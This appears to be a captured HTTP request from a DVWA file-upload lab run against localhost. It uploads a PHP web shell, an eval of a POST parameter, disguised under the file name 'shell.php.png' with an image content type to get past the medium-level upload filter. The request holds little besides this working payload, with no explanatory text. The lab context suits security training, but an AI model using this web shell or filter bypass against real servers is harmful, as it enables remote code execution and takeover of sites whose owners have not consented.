 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 442
Connection: close
Cookie: security=medium; PHPSESSID=glg32hvmene0773o0smi69i1p5
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------191691572411478
Content-Disposition: form-data; name="uploaded"; filename="shell.php.png"
Content-Type: image/png
<?php @eval($_POST['shell']);?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------191691572411478--